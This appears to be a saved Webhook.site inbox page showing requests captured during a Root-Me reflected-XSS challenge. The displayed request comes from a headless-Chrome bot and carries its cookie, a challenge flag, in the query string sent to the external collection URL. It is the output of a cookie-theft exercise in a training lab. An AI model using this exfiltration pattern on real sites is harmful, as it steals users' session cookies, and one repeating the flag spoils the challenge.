 Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support Copy Edit New Login Sign Up Now
caa86a23 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ··· More Show Intro
INBOX (8/100) Newest First
Search Query ?
GET #2e186 2001:bc8:35b0:c166::151
07/01/2025 4:50:21 PM
GET #b77c5 176.160.186.242
07/01/2025 4:50:13 PM
GET #ba37a 176.160.186.242
07/01/2025 4:49:02 PM
GET #8b954 176.160.186.242
07/01/2025 4:49:00 PM
GET #8266d 176.160.186.242
07/01/2025 4:48:36 PM
GET #0668a 176.160.186.242
07/01/2025 4:48:36 PM
GET #3bfe9 176.160.186.242
07/01/2025 4:44:13 PM
GET #ca88e 176.160.186.242
07/01/2025 4:42:33 PM
First ← Prev Next → Last
Request Details & Headers Permalink API URL Copy as
GET https://webhook.site/caa86a23-72e5-487c-a99d-09b023bf1093?cookie=flag=r3fL3ct3D_XsS_fTw
Host 2001:bc8:35b0:c166::151 Whois Shodan Netify Censys VirusTotal
Date 07/01/2025 4:50:21 PM (a minute ago)
Size 0 bytes
Time 0.000 sec
ID 2e186224-f292-48f7-a77a-858663578fab
Note Add Note
accept-language fr
accept-encoding gzip, deflate, br
referer http://challenge01.root-me.org/
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
sec-ch-ua-platform
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessCh...
sec-ch-ua-mobile ?0
sec-ch-ua
host webhook.site
Query strings
cookie flag=r3fL3ct3D_XsS_fTw
Form values
None
Request Content
Custom Actions Output
No action output Create Custom Action